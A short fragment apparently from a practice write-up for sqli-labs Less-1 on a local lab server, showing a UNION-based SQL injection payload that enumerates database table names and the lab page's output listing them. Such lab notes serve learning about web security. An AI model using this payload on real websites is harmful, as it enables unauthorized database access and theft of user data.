 http://127.0.0.1/sqli/Less-1/
?id=-1' union select 1,(select count(distinct table_name) from information_schema.tables),(select group_concat(distinct table_name) from information_schema.tables where table_schema=database() limit 0,1) --+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:88
Your Password:emails,referers,uagents,users